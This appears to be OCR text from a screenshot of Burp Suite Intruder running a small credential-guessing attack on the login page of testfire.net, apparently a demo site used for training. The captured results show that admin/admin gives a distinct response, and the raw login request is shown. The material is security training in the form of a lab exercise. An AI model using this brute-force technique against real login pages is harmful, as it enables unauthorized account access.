 1 2 3 4
11:03
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack ty
Payload set: 2 Payload count: 4
Payload type: Simple list Request count: 4
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste Test
test
Load ... admin
Remove user
Clear
Deduplicate
Add Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add ... Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters:
2. Intruder attack of http://testfire.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
0 302 126
1 Test Test 302 126
2 test test 302 126
3 admin admin 302 264
4 user user 302 126
Request Response
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://testfire.net
10 Connection: keep-alive
11 Referer: http://testfire.net/login.jsp
12 Cookie: JSESSIONID=1CE306C449C14A0805D8F22E8E74C2F2
13 Upgrade-Insecure-Requests: 1
14
15 uid=admin&passw=admin&btnSubmit=Login
Search... 0 highlights
Finished